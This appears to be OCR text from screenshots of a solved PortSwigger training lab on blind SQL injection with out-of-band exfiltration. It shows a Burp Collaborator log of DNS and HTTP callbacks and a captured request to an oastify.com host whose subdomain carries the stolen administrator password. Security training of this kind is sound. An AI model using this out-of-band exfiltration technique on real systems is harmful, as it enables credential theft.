 Blind SQL injection with out-of
https://0a1d0076032dc93d8034a3ca00a300d9.web-security-academy.net/m...
Web Security
Academy
Blind SQL injection with out-of-band
data exfiltration
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
1
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
1 2024-thg 8-07 09:51:09.079 UTC DNS 1mo5cp8g7sxp8fjkbus64e54jvpmdc11 34.245.82.2
2 2024-thg 8-07 09:51:09.079 UTC DNS 1mo5cp8g7sxp8fjkbus64e54jvpmdc11 3.251.120.11
3 2024-thg 8-07 09:51:09.080 UTC DNS 1mo5cp8g7sxp8fjkbus64e54jvpmdc11 34.245.82.2
4 2024-thg 8-07 09:51:09.081 UTC DNS 1mo5cp8g7sxp8fjkbus64e54jvpmdc11 34.242.153.246
5 2024-thg 8-07 09:51:09.087 UTC HTTP 1mo5cp8g7sxp8fjkbus64e54jvpmdc11 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET / HTTP/1.0
2 Host: zkva3bj82sf6v5exkb3l.1mo5cp8g7sxp8fjkbus64e54jvpmdc11.oastify.com
3 Content-Type: text/plain; charset=utf-8
4
5
Inspector
Selection 20 (0x14)
Selected text
zkva3bj82sf6v5exkb3l
Request attributes 2
Request headers 2
Search
0 highlights
Event log (1) All issues (18) Memory: 209,0MB